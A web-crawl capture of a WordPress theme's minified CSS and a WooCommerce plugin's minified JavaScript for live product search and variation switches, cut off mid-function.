.ui-datepicker-header{display:flex;align-items:stretch;margin:0 -4px 10px}.tds-s-datepicker-wrap .ui-datepicker-next,.tds-s-datepicker-wrap .ui-datepicker-prev,.tds-s-datepicker-wrap .ui-datepicker-title{padding:0 4px}.tds-s-datepicker-wrap .ui-datepicker-next,.tds-s-datepicker-wrap .ui-datepicker-prev{display:flex;align-items:stretch;width:14.4%;cursor:pointer}.tds-s-datepicker-wrap .ui-datepicker-next span,.tds-s-datepicker-wrap .ui-datepicker-prev span{display:flex;align-items:center;justify-content:center;width:100%;padding-bottom:1px;border-radius:5px}.tds-s-datepicker-wrap .ui-datepicker-next svg,.tds-s-datepicker-wrap .ui-datepicker-prev svg{fill:#878d93;transition:.1s ease-in-out}.tds-s-datepicker-wrap .ui-datepicker-next:hover span,.tds-s-datepicker-wrap .ui-datepicker-prev:hover span{background-color:#f2f9ff}.tds-s-datepicker-wrap .ui-datepicker-next:hover svg,.tds-s-datepicker-wrap .ui-datepicker-prev:hover svg{fill:#152bf7}.tds-s-datepicker-wrap .ui-datepicker-prev{order:1}.tds-s-datepicker-wrap .ui-datepicker-title{display:flex;flex:1;order:2}.tds-s-datepicker-wrap .ui-datepicker-title select{width:50%;margin:0;padding:0 17px 1px 8px;min-height:29px;background:#fff url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6.794" height="9.822" viewBox="0 0 6.794 9.822"><g transform="translate(6.294 0.5) rotate(90)"><path d="M0,6.294a.5.5,0,0,1-.324-.12.5.5,0,0,1-.056-.7L1.816,2.9-.38.325a.5.5,0,0,1,.056-.7.5.5,0,0,1,.7.056l2.473,2.9a.5.5,0,0,1,0,.649L.38,6.118A.5.5,0,0,1,0,6.294Z" transform="translate(6.349 0)" fill="%23444"/><path d="M2.474,6.294a.5.5,0,0,1-.38-.175L-.38,3.221a.5.5,0,0,1,0-.649l2.473-2.9A.5.5,0,0,1,2.8-.38a.5.5,0,0,1,.056.7L.657,2.9l2.2,2.572a.5.5,0,0,1-.38.825Z" transform="translate(0 0)" fill="%23444"/></g></svg>') no-repeat right 8px center;font-size:inherit;font-weight:inherit;color:inherit;border:2px solid #eeeef1;border-radius:5px;outline:3px solid transparent;transition:border-color .2s ease-in-out,outline .2s ease-in-out;-webkit-appearance:none}.tds-s-datepicker-wrap .ui-datepicker-title select:focus{box-shadow:none;border-color:#d7d8de;outline-color:rgba(238,238,241,.5)}.tds-s-datepicker-wrap .ui-datepicker-title .ui-datepicker-month{margin-right:4px}.tds-s-datepicker-wrap .ui-datepicker-title .ui-datepicker-year{margin-left:4px}.tds-s-datepicker-wrap .ui-datepicker-next{order:3}.tds-s-datepicker-wrap .ui-datepicker-next span{padding-left:1px}.tds-s-datepicker-wrap .ui-datepicker-calendar{width:calc(100% + 8px);margin:0 -4px;border-spacing:0}.tds-s-datepicker-wrap .ui-datepicker-calendar thead{position:relative}.tds-s-datepicker-wrap .ui-datepicker-calendar thead:before{content:'';position:absolute;top:0;left:-10px;width:calc(100% + 20px);height:29px;background-color:#f2f9ff;z-index:-1}.tds-s-datepicker-wrap .ui-datepicker-calendar thead th{padding-bottom:8px;font-weight:inherit}.tds-s-datepicker-wrap .ui-datepicker-calendar tbody tr:not(:last-child) td{padding-bottom:8px}.tds-s-datepicker-wrap .ui-datepicker-calendar td,.tds-s-datepicker-wrap .ui-datepicker-calendar th{padding:0 4px;vertical-align:middle}.tds-s-datepicker-wrap .ui-datepicker-calendar td a,.tds-s-datepicker-wrap .ui-datepicker-calendar td span,.tds-s-datepicker-wrap .ui-datepicker-calendar th a,.tds-s-datepicker-wrap .ui-datepicker-calendar th span{display:flex;align-items:center;justify-content:center;height:29px;padding-bottom:1px;text-decoration:none;color:inherit}.tds-s-datepicker-wrap .ui-datepicker-calendar td a,.tds-s-datepicker-wrap .ui-datepicker-calendar th a{border:2px solid transparent;border-radius:5px;transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out}.tds-s-datepicker-wrap .ui-datepicker-calendar td.ui-datepicker-other-month a,.tds-s-datepicker-wrap .ui-datepicker-calendar th.ui-datepicker-other-month a{color:#bebebe}.tds-s-datepicker-wrap .ui-datepicker-calendar td:not(.ui-datepicker-today) a:hover,.tds-s-datepicker-wrap .ui-datepicker-calendar th:not(.ui-datepicker-today) a:hover{color:#152bf7;background-color:#f2f9ff}.tds-s-datepicker-wrap .ui-datepicker-calendar td.ui-datepicker-today a,.tds-s-datepicker-wrap .ui-datepicker-calendar th.ui-datepicker-today a{background-color:#0489fc;color:#fff}.tds-s-list-title{font-size:14px;line-height:1.3;font-weight:600;margin-bottom:12px}.tds-s-list{display:flex;flex-direction:column;margin:0;list-style-type:none}.tds-s-list-item{display:flex;margin-left:0;margin-bottom:10px;line-height:1.3}.tds-s-list-item:last-child{margin-bottom:0}.tds-s-list-item.tds-s-list-sep{margin:5px 0 15px;border-bottom:1px solid #e8e8e8}.tds-s-list-label{margin-right:6px;color:#555d66}.tds-s-list-text{font-weight:600}.tds-s-notif{padding:25px;border-radius:3px}.tds-s-notif,.tds-s-notif :not(.tds-s-btn){font-size:14px;line-height:1.4}.tds-s-notif b{font-weight:600}.tds-s-notif-descr:not(:last-child){margin-bottom:6px}.tds-s-notif-list{list-style-type:none;margin:0}.tds-s-notif-list:not(:last-child){margin:0 0 10px}.tds-s-notif-list li{margin-bottom:6px}.tds-s-notif-list li:last-child{margin-bottom:0}.tds-s-notif-info{background-color:#f2f2f2;color:#59626b}.tds-s-notif-success{background-color:#eaf1e9;color:#26621c}.tds-s-notif-error{background-color:#ffeded;color:#ff3838}.tds-s-notif-error-toggle{position:relative;top:-1px;font-size:12px;cursor:pointer}.tds-s-notif-error-toggle:before{content:'[+]'}.tds-s-notif-error-info{display:none;background-color:rgba(255,255,255,.08);margin-top:3px;padding:3px 6px 4px;font-size:12px;color:rgba(255,255,255,.9)}.tds-s-notif-error-active .tds-s-notif-error-toggle:before{content:'[-]'}.tds-s-notif-error-active .tds-s-notif-error-info{display:block}.tds-s-notif-xsm{padding:10px 15px}.tds-s-notif-xsm,.tds-s-notif-xsm :not(.tds-s-btn){font-size:13px;line-height:1.4}.tds-s-notif-sm{padding:18px}.tds-s-notif-sm,.tds-s-notif-sm :not(.tds-s-btn){font-size:13px;line-height:1.4}.tds-s-table-row{display:flex;flex-wrap:wrap;align-items:center;transition:background-color .2s ease-in-out}.tds-s-table-col{position:relative;display:flex;align-items:baseline}@media (min-width:1019px){.tds-s-table-col:first-child{padding-left:10px}.tds-s-table-col:not(:last-child):not(.tds-s-table-col-expand){padding-right:15px}.tds-s-table-col:last-child{padding-right:10px}}@media (max-width:1018px){.tds-s-table-col{width:100%}}.tds-s-table-col-label{width:35%;margin-right:10px;padding-right:10px;color:#555d66}@media (min-width:1019px){.tds-s-table-col-label{display:none}}.tds-s-table-header{padding-bottom:15px;font-size:12px;line-height:1;font-weight:600;color:#555d66;border-bottom:2px solid #d7d8de}@media (max-width:1018px){.tds-s-table-header{display:none}}.tds-s-table-body{font-size:13px;line-height:1;font-weight:600;color:#1d2327}.tds-s-table-body .tds-s-table-row{padding-top:15px;padding-bottom:15px}.tds-s-table-body .tds-s-table-row:not(:last-child){border-bottom:1px solid #ebebeb}.tds-s-table-body .tds-s-table-row.tds-s-table-row-active,.tds-s-table-body .tds-s-table-row:hover{background-color:#f8f8f8}@media (max-width:1018px){.tds-s-table-body .tds-s-table-row{padding-left:10px;padding-right:10px}}@media (max-width:1018px){.tds-s-table-body .tds-s-table-col{padding-top:7px;padding-bottom:7px}}.tds-s-table-status{position:relative;top:1px;padding:3px 5px 4px;font-size:11px;line-height:1;font-weight:600;letter-spacing:.2px;text-transform:uppercase;border-radius:2px;white-space:nowrap}.tds-s-table-status-generic{background-color:#ededed}.tds-s-table-options-toggle{fill:#878d93;transition:fill .2s ease-in-out}@media (max-width:1018px){.tds-s-table-options-toggle{display:none}}.tds-s-table-options-list{display:flex}@media (min-width:1019px){.tds-s-table-options-list{flex-direction:column;align-items:flex-start;position:absolute;top:-5px;right:100%;min-width:130px;padding:8px 10px 9px;background-color:#fff;border-radius:2px;box-shadow:0 0 4px rgba(0,0,0,.12);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .2s ease-in-out;z-index:100;cursor:default}}@media (max-width:1018px){.tds-s-table-options-list{align-items:center;justify-content:center;width:100%}}@media (min-width:1019px){.tds-s-table-col-options{justify-content:center;cursor:pointer}.tds-s-table-col-options:hover .tds-s-table-options-toggle{fill:#000}.tds-s-table-col-options:hover .tds-s-table-options-list{opacity:1;visibility:visible;pointer-events:auto}}@media (max-width:1018px){.tds-s-table-col-options{padding-top:17px}}.tds-s-table-col-options .tds-s-tol-item{font-size:11px;line-height:1.2;font-weight:600;color:#555d66;cursor:pointer}.tds-s-table-col-options .tds-s-tol-item:hover{color:#000}@media (min-width:1019px){.tds-s-table-col-options .tds-s-tol-item:not(:last-child){margin-bottom:8px}}@media (max-width:1018px){.tds-s-table-col-options .tds-s-tol-item:not(:last-child){margin-right:12px}}.tds-s-table-col-options .tds-s-tol-item-red{color:#ff6161}.tds-s-table-col-options .tds-s-tol-item-red:hover{color:red}.tds-s-tol-sep{background-color:#ebebeb;width:100%;height:1px;margin-top:1px;margin-bottom:8px}@media (max-width:1018px){.tds-s-tol-sep{display:none}}.tds-s-table-col-expand{justify-content:flex-end;cursor:pointer}@media (min-width:1019px){.tds-s-table-col-expand{padding-right:10px}}@media (max-width:1018px){.tds-s-table-col-expand{justify-content:center}}.tds-s-table-col-expand:hover .tds-s-table-expand-toggle{fill:#000}.tds-s-table-col-expand .tds-s-table-col-label{width:auto;padding-right:0;font-size:12px}.tds-s-table-expand-toggle{fill:#878d93;transition:transform .2s ease-in-out}.tds-s-table-row-info-expanded .tds-s-table-expand-toggle{transform:rotate(180deg)}.tds-s-table-row-editing .tds-s-table-col-expand{pointer-events:none}.tds-s-table-row-editing .tds-s-table-expand-toggle{fill:#bec9d3}.tds-s-table-row-extra{width:100%;margin-top:15px;padding:0 10px}@media (max-width:1018px){.tds-s-table-row-extra{margin-top:10px;padding:0}}.tds-s-table-row-extra-inner{padding:15px;background-color:#fefefe;border-radius:3px}.tds-s-tre-cols{display:flex;flex-wrap:wrap;margin:0 -7px}.tds-s-tre-col{width:100%;padding:0 7px}.tds-page #td-outer-wrap{display:flex;flex-direction:column}.tds-page:not(.admin-bar) #td-outer-wrap{min-height:100vh}@media (min-width:783px){.tds-page.admin-bar #td-outer-wrap{min-height:calc(100vh - 32px)}}@media (max-width:782px){.tds-page.admin-bar #td-outer-wrap{min-height:calc(100vh - 46px)}}.tds-page .td-main-content-wrap{display:flex;flex:1;width:100%}.tds-page .td-main-content-wrap .tdc-content-wrap{width:100%;min-height:100%}.tds-page .td-main-content-wrap .tdc-content-wrap>.tdc-zone{height:100%}.tds-page .td-main-content-wrap .tdc-content-wrap>.tdc-zone>.tdc_zone{height:100%}.tds-page-block{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.tds-page-block a:not(.tds-s-btn){color:#0489fc}.tds-page-block a:not(.tds-s-btn):hover{color:#152bf7}.tds_my_account .tds-my-account-wrap{display:flex;align-items:stretch}@media (max-width:767px){.tds_my_account .tds-my-account-wrap{flex-direction:column}}.tds_my_account .tds-s-acc-sidebar{width:200px;padding-right:25px;border-width:0 1px 0 0;border-style:solid;border-color:#d0d4fe}@media (min-width:768px) and (max-width:1018px){.tds_my_account .tds-s-acc-sidebar{width:170px;padding-right:15px}}@media (max-width:767px){.tds_my_account .tds-s-acc-sidebar{width:100%;padding-bottom:35px;padding-right:0;border-width:0 0 1px}}.tds_my_account .tds-s-acc-content{flex:1;padding-left:35px}@media (min-width:768px) and (max-width:1018px){.tds_my_account .tds-s-acc-content{padding-left:25px}}@media (max-width:767px){.tds_my_account .tds-s-acc-content{padding-top:35px;padding-left:0}}.tds_my_account .tds-s-acc-user{display:flex;align-items:center;margin-bottom:25px}@media (min-width:768px) and (max-width:1018px){.tds_my_account .tds-s-acc-user{margin-bottom:18px}}.tds_my_account .tds-sau-avatar{border-radius:100%;margin-right:12px;width:auto}@media (min-width:768px) and (max-width:1018px){.tds_my_account .tds-sau-avatar{width:26px;margin-right:10px}}.tds_my_account .tds-sau-name{flex:1;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}@media (min-width:768px) and (max-width:1018px){.tds_my_account .tds-sau-name{font-size:16px}}.tds_my_account a.tds-san-item{display:flex;align-items:center;position:relative;font-size:14px;line-height:1.3;font-weight:600;color:#1d2327;transition:color .2s ease-in-out}.tds_my_account a.tds-san-item:not(:last-child){margin-bottom:18px}@media (min-width:768px) and (max-width:1018px){.tds_my_account a.tds-san-item{font-size:12px}.tds_my_account a.tds-san-item:not(:last-child){margin-bottom:14px}}.tds_my_account a.tds-san-item:after{content:'';position:absolute;top:0;right:-26px;width:3px;height:100%;background-color:transparent;transition:background-color .2s ease-in-out}@media (min-width:768px) and (max-width:1018px){.tds_my_account a.tds-san-item:after{right:-16px}}@media (max-width:767px){.tds_my_account a.tds-san-item:after{display:none}}.tds_my_account a.tds-san-item:hover{color:#152bf7}.tds_my_account a.tds-san-item:hover:after{background-color:#d0d4fe}.tds_my_account a.tds-san-item.tds-san-item-active{color:#152bf7}.tds_my_account a.tds-san-item.tds-san-item-active:after{background-color:#152bf7}.tds_my_account .tds-san-item-icon{position:relative;width:26px;height:26px;margin-right:14px;background-color:#f3f4ff;border-radius:2px;transition:background-color .2s ease-in-out}@media (min-width:768px) and (max-width:1018px){.tds_my_account .tds-san-item-icon{width:22px;height:22px;margin-right:10px}}.tds_my_account .tds-san-item-icon svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);stroke:#7b81b9;transition:stroke .2s ease-in-out}@media (min-width:768px) and (max-width:1018px){.tds_my_account .tds-san-item-icon svg{width:14px;height:auto}}.tds_my_account .tds-san-item-active .tds-san-item-icon,.tds_my_account .tds-san-item:hover .tds-san-item-icon{background-color:#e5f3ff}.tds_my_account .tds-san-item-active .tds-san-item-icon svg,.tds_my_account .tds-san-item:hover .tds-san-item-icon svg{stroke:#152bf7}.tds_my_account .tds-s-notif-acc-activation{display:flex;align-items:center;margin-bottom:40px}.tds_my_account .tds-s-notif-acc-activation .tds-s-notif-descr{flex:1;margin-bottom:0}@media (min-width:768px){.tds_my_account .tds-s-acc-info-form .tds-s-form-group:nth-last-of-type(-n+3){margin-bottom:0}.tds_my_account .tds-s-acc-info-form .tds-s-form-group:nth-of-type(-n+4){width:50%}.tds_my_account .tds-s-acc-info-form .tds-s-form-group:nth-last-of-type(-n+3){width:33.333%}}@media (min-width:1019px){.tds_my_account .tds-s-table-subscr .tds-s-table-col:nth-child(1){width:18%}.tds_my_account .tds-s-table-subscr .tds-s-table-col:nth-child(2){width:14.3%}.tds_my_account .tds-s-table-subscr .tds-s-table-col:nth-child(3){width:19.2%}.tds_my_account .tds-s-table-subscr .tds-s-table-col:nth-child(4){width:9.4%}.tds_my_account .tds-s-table-subscr .tds-s-table-col:nth-child(5),.tds_my_account .tds-s-table-subscr .tds-s-table-col:nth-child(6){width:10.6%;flex:1}.tds_my_account .tds-s-table-subscr .tds-s-table-col:nth-child(7){flex:1;width:10.5%}.tds_my_account .tds-s-table-subscr .tds-s-table-col:nth-child(7) .tds-s-btn{width:100%}.tds_my_account .tds-s-table-subscr .tds-s-table-col:nth-child(8){width:3.2%}}.tds_my_account .tds-s-table-subscr .tds-s-table-status-active{background-color:#e2f3df;color:#317a25}.tds_my_account .tds-s-table-subscr .tds-s-table-status-free,.tds_my_account .tds-s-table-subscr .tds-s-table-status-trial{background-color:#fff1b4;color:#ee8302}.tds_my_account .tds-s-table-subscr .tds-s-table-status-canceled,.tds_my_account .tds-s-table-subscr .tds-s-table-status-not-paid{background-color:#fce8e8;color:red}.tds_my_account .tds-s-table-subscr .tds-s-table-status-waiting{background-color:#e5f3ff;color:#152bf7}.tds_my_account .tds-s-table-row-extra .tds-s-list-item{font-size:13px;line-height:1.2}.tds_my_account .tds-s-table-row-extra .tds-s-list-item:not(:last-child){margin-bottom:8px}@media (min-width:1019px){.tds_my_account .tds-s-table-row-extra .tds-s-tre-subscr-info{flex:1}.tds_my_account .tds-s-table-row-extra .tds-s-tre-pay-info{width:50%}}.tds_my_account .tds-s-table-row-extra .tds-s-list-label{font-weight:400}@media (max-width:1018px){.tds_my_account .tds-s-tre-pay-info{margin-top:24px}}.tds_create_account .tds-s-cal-page-switch{margin-top:20px;font-size:13px;line-height:1.3;text-align:center;color:#666}.tds_create_account .tds-s-cal-page-switch a{font-weight:600}.tds_create_account .tds-s-form-login .tds-s-notif,.tds_create_account .tds-s-form-login .tds-s-notif-descr,.tds_create_account .tds-s-form-pass-recovery .tds-s-notif,.tds_create_account .tds-s-form-pass-recovery .tds-s-notif-descr,.tds_create_account .tds-s-register-form .tds-s-notif,.tds_create_account .tds-s-register-form .tds-s-notif-descr{text-align:center}.tds_create_account .tds-s-form-login .tds-s-notif-info:not(:last-child),.tds_create_account .tds-s-form-pass-recovery .tds-s-notif-info:not(:last-child),.tds_create_account .tds-s-register-form .tds-s-notif-info:not(:last-child){margin-bottom:32px}.tds_create_account .tds-s-form-login .tds-s-notif-error:not(:first-child),.tds_create_account .tds-s-form-login .tds-s-notif-success:not(:first-child),.tds_create_account .tds-s-form-pass-recovery .tds-s-notif-error:not(:first-child),.tds_create_account .tds-s-form-pass-recovery .tds-s-notif-success:not(:first-child),.tds_create_account .tds-s-register-form .tds-s-notif-error:not(:first-child),.tds_create_account .tds-s-register-form .tds-s-notif-success:not(:first-child){margin-top:28px}.tds_create_account .tds-s-form-login .tds-s-btn,.tds_create_account .tds-s-form-pass-recovery .tds-s-btn,.tds_create_account .tds-s-register-form .tds-s-btn{width:100%}.tds_create_account .tds-s-form-login{margin-bottom:0;padding-bottom:0;border:0}.tds_create_account .tds-s-form-login .tds-s-form-group:nth-child(2) .tds-s-form-label{display:flex}.tds_create_account .tds-s-form-login .tds-s-form-group:nth-child(2) .tds-s-form-label a{margin-left:auto}.tds_create_account .tds-s-register-form .tds-s-list{list-style-type:disc;margin-top:14px}.tds_create_account .tds-s-register-form .tds-s-list-item{display:list-item;font-size:12px;line-height:1.2;margin-bottom:7px;margin-left:16px;color:#444}.tds_payment .tds-checkout-wrap{display:flex}@media (max-width:767px){.tds_payment .tds-checkout-wrap{flex-direction:column}}.tds_payment .tds-payment-content{flex:1;padding-right:34px}@media (min-width:768px) and (max-width:1018px){.tds_payment .tds-payment-content{padding-right:25px}}@media (max-width:767px){.tds_payment .tds-payment-content{padding-bottom:35px;padding-right:0}}.tds_payment .tds-payment-sidebar{width:40%}@media (max-width:767px){.tds_payment .tds-payment-sidebar{width:100%}}.tds_payment .tds-s-notif-no-plan{width:100%}.tds_payment .tds-s-page-billing-details .tds-s-page-sec-content{background-color:#f8f8f8;padding:35px 25px}@media (max-width:767px){.tds_payment .tds-s-page-billing-details .tds-s-page-sec-content{margin:0 -20px;padding:30px 20px}}@media (min-width:768px){.tds_payment .tds-s-billing-details-form .tds-s-form-group:nth-last-child(-n+2){margin-bottom:0}.tds_payment .tds-s-billing-details-form .tds-s-form-group:nth-last-child(-n+2),.tds_payment .tds-s-billing-details-form .tds-s-form-group:nth-last-child(10),.tds_payment .tds-s-billing-details-form .tds-s-form-group:nth-last-child(11),.tds_payment .tds-s-billing-details-form .tds-s-form-group:nth-last-child(8),.tds_payment .tds-s-billing-details-form .tds-s-form-group:nth-last-child(9){width:50%}.tds_payment .tds-s-billing-details-form .tds-s-form-group:nth-last-child(3){width:35%}.tds_payment .tds-s-billing-details-form .tds-s-form-group:nth-last-child(4){width:65%}}.tds_payment .tds-s-table-subscr-summary{margin-bottom:20px}.tds_payment .tds-s-table-subscr-summary .tds-s-table-body .tds-s-table-row:last-child{border-bottom:1px solid #ebebeb}.tds_payment .tds-s-table-subscr-summary .tds-s-table-body .tds-s-table-row:hover{background-color:transparent}@media (min-width:1019px){.tds_payment .tds-s-table-subscr-summary-paid .tds-s-table-col:nth-child(1){width:40%}.tds_payment .tds-s-table-subscr-summary-paid .tds-s-table-col:nth-child(2){width:18%}.tds_payment .tds-s-table-subscr-summary-paid .tds-s-table-col:nth-child(3){width:42%}}@media (min-width:1019px){.tds_payment .tds-s-table-subscr-summary-free .tds-s-table-col:nth-child(1){width:40%}.tds_payment .tds-s-table-subscr-summary-free .tds-s-table-col:nth-child(2){width:60%}}.tds_payment .tds-s-subscr-summary-total{display:flex;align-items:baseline;justify-content:space-between;font-size:16px;line-height:1;font-weight:600;color:#1d2327}.tds_payment .tds-s-pay-methods-form .tds-spm-content{margin-top:15px}.tds_payment .tds-s-pay-methods-form .tds-s-notif:not(:last-child){margin-bottom:15px}.tds_payment .tds-s-pay-methods-form .tds-s-form-footer .tds-s-btn{width:100%}.tds_payment .tds-s-pay-methods-form .tds-s-form-footer #paypal-button-container{width:100%;height:44px}.tds_payment .tds-payment-confirmation{width:100%}@media (min-width:767px){.tds_payment .tds-s-psc-bank-info,.tds_payment .tds-s-psc-subscr-info{margin-bottom:0}}.tds_payment .tds-s-psc-thank-you{order:1}.tds_payment .tds-s-psc-subscr-info{order:2}@media (min-width:767px){.tds_payment .tds-s-psc-subscr-info{flex:1}}.tds_payment .tds-s-psc-bank-info{order:3}@media (min-width:767px){.tds_payment .tds-s-psc-bank-info{width:50%}}@media (max-width:767px){.tds_payment .tds-s-psc-bank-info{margin-top:45px;margin-bottom:0}}.tds_payment .tds-s-checkout-confirm-btns .tds-s-btn:not(:last-of-type){margin-right:26px}

--- FILE ---
content_type: application/x-javascript
request_url: https://journalofajesusgirl.com/wp-content/plugins/td-woo/assets/js/js_files_for_front.min.js?ver=f85a93ec2a304d2b76a6679e2fed1763
body_size: 6633
content:
var tdwSearch={};(function(){tdwSearch={items:[],init:function(){tdwSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._is_live_search_active=!0;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._searchFormVersion=this._resultsLimit=void 0;this._openSearchFormClassRegular=this._openSearchFormClassDropdown="";this._is_initialized=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){jQuery("."+a.blockUid+" .tdw-search-form-input").get(0)!==b.target&&!0===a._is_search_open&&tdwSearch.hide_search_box(a)});if(""===a._searchFormVersion)a.jqueryObj.find(".tdw-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdwSearch.hide_search_box(a):tdwSearch.show_dropdown_search_box(a)});if("regular"===a._searchFormVersion)a.jqueryObj.find(".tdw-search-form-input").on("click",function(b){b.preventDefault();b.stopPropagation();""!==jQuery(this).val()&&tdwSearch.show_regular_search_box(a)});a._is_live_search_active&&!a.inComposer&&a.jqueryObj.find(".tdw-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdwSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=a.jqueryObj.find(".tdw-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdwSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdwSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&(a.jqueryObj.find(".tdw-aj-search").empty(),"regular"===a._searchFormVersion&&tdwSearch.hide_search_box(a));tdwSearch.set_input_focus(a);setTimeout(function(){tdwSearch.do_ajax_call(a)},100);return!0}});var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?b||(a.isSearchFormFull?tdwSearch.searchFormWidth(a,!0,a.inComposer):tdwSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdwSearch.searchFormWidth(a,!0,a.inComposer):tdwSearch.searchFormWidth(a,!1,a.inComposer);a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdwSearch.items.push(a);tdwSearch._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdwSearch.items.length;b++)if(tdwSearch.items[b].blockUid===a)return tdwSearch.items.splice(b,1),!0;return!1},searchFormWidth:function(a,b,e){function f(){h=-d.left+"px";k.attr("style",k.attr("style")+"; left:"+h)}var c=a.jqueryObj,d,g,h,k=c.find(".tdw-drop-down-search");jQuery(window).resize(function(){var a=c.offset().left;b?(k.attr("style","width: "+jQuery("body").outerWidth()+"px !important; left: -"+a+"px;"),setTimeout(function(){d=c.offset();g=d.left;f();e&&setInterval(function(){d=c.offset();d.left!==g&&(f(),g=d.left)},1e3)},500)):k.attr("style","width: "+jQuery("body").outerWidth()+"px !important;")});a.inComposer&&jQuery(window).resize()},show_dropdown_search_box:function(a){a.jqueryObj.find(".tdw-drop-down-search").addClass(a._openSearchFormClassDropdown);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+a.blockUid+" .tdw-search-form-input").focus()},200);a._is_search_open=!0},show_regular_search_box:function(a){a.jqueryObj.find(".tdw-aj-search").addClass(a._openSearchFormClassRegular);a._is_search_open=!0},hide_search_box:function(a){""===a._searchFormVersion?a.jqueryObj.find(".tdw-drop-down-search").removeClass(a._openSearchFormClassDropdown):"regular"===a._searchFormVersion&&a.jqueryObj.find(".tdw-aj-search").removeClass(a._openSearchFormClassRegular);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;tdwSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdwSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdw-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdw-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdw-search-form-input").addClass("tdw-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdw-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdw-search-form").fadeTo(100,1),a.jqueryObj.find(".tdw-search-form-input").removeClass("tdw-search-nofocus")):(tdwSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdw-aj-cur-element"))},do_ajax_call:function(a){var b=a.jqueryObj.find(".tdw-search-form-input").val();""===b?tdwSearch.set_input_focus(a):tdLocalCache.exist("tdw-"+b)?tdwSearch.process_ajax_response(tdLocalCache.get("tdw-"+b),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"td_woo_product_module",atts:a.blockAtts,td_string:b,limit:a._resultsLimit,post_type:"product"},success:function(e,f,c){tdLocalCache.set("tdw-"+b,e);tdwSearch.process_ajax_response(e,a)},error:function(a,b,c){window.console.log(c)}})},process_ajax_response:function(a,b){var e=b.jqueryObj.find(".tdw-search-form-input").val(),f=b.jqueryObj.find(".tdw-aj-search");""===e?f.empty():(a=jQuery.parseJSON(a),a.td_search_query===e&&(b._current_selection_index=0,b._last_request_results_count=a.td_total_in_list,b._first_down_up=!0,f.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdw-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1)),"regular"===b._searchFormVersion&&tdwSearch.show_regular_search_box(b)))},hideAllItems:function(){tdwSearch.items.forEach(function(a){tdwSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdwSearch.init();setTimeout(function(){jQuery(window).resize()},500)});var tdwVariationSwitches={};(function(a){tdwVariationSwitches={init:function(){tdwVariationSwitches.items=[]},item:function(){this.product_id=this.product_variations=this.element=this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_initialized=this.inComposer=!1},_initialize_item:function(a){!0!==a._is_initialized&&(tdwVariationSwitches._init(a),tdwVariationSwitches._loaded(a),tdwVariationSwitches._update(a),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdwVariationSwitches.items.push(a);tdwVariationSwitches._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdwVariationSwitches.items.length;b++)if(tdwVariationSwitches.items[b].blockUid===a)return tdwVariationSwitches.items.splice(b,1),!0;return!1},_init:function(b){b.element.find("ul.variable-items-wrapper").each(function(){var b=a(this).siblings("select.woo-variation-raw-select"),f=a(this).hasClass("reselect-clear"),c=a("body").hasClass("td-woo-variation-switches-mob");if(f)a(this).on("click","li:not(.selected)",function(d){d.preventDefault();d.stopPropagation();d=a(this).data("value");b.val(d).trigger("change");b.trigger("click");b.trigger("focusin");c&&b.trigger("touchstart");a(this).trigger("focus")}),a(this).on("click","li.selected",function(d){d.preventDefault();d.stopPropagation();b.val("").trigger("change");b.trigger("click");b.trigger("focusin");c&&b.trigger("touchstart");a(this).trigger("focus")});else 